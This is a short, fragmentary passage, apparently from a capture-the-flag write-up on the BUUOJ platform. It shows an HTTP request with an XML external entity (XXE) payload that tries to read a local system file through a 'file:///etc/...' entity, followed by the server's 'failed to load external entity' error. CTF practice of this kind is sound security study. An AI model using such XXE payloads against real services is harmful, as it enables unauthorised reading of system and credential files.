 Content-type: application/xml
Accept: */*
Origin: http://68c764c2-76d0-44bc-8b04-353fc2b70eaa.node5.buuoj.cn:81
Referer:
http://68c764c2-76d0-44bc-8b04-353fc2b70eaa.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE message [
<!ELEMENT message (#PCDATA)>
<!ENTITY xxe "135601360123502401401250">
<!ENTITY % name SYSTEM "file:///etc/pasd">
%name;
]>
<message>
&xxe;
</message>
6 Connection: close
7 Cache-Control: no-cache
8
9 failed to load external entity "file:///etc/pasd", line 6, column 15